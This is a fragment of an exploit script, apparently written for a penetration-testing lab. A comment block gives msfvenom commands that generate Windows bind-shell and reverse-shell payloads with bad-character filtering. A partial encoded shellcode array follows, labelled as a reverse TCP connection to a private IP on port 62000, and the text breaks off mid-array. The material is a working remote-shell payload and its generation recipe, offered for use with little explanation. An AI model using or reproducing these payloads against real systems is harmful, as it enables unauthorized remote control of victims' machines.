 # ————————————————————————————————————————————————————————————————————————
# REPLACE THIS SHELLCODE with shellcode generated for your use
# Note that length checking logic follows this section, so there's no need to count bytes or bother with NOPS.
#
# Example msfvenom commands to generate shellcode:
# msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=443 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=62000 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
# Reverse TCP to 192.168.119.204 port 62000:
shellcode=(
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\xae\xc3\xb5\x92\x83\xee\xfc\xe2\xf4\x52\x2b\x37\x92\xae\xc3"
"\xd5\x1b\x4b\xf2\x75\xf6\x25\x93\x85\x19\xfc\xcf\x3e\xc0\xba"
"\x48\xc7\xba\xa1\x74\xff\xb4\x9f\x3c\x19\xae\xcf\xbf\xb7\xbe"